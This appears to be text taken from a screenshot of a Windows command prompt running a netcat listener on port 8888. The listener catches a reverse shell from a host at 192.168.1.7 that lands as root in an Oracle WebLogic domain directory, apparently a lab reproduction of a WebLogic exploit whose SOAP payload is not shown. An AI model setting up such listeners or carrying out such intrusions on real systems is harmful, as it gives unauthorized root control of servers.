 选择C:\WINDOWS\system32\cmd.exe - nc  -lvvp 8888
<soapenv:Body/>
C:\Users\ASUS>nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.7: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.7] 36070: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@671de78ae4a6:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@671de78ae4a6:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@671de78ae4a6:~/Oracle/Middleware/user_projects/domains/base_domain#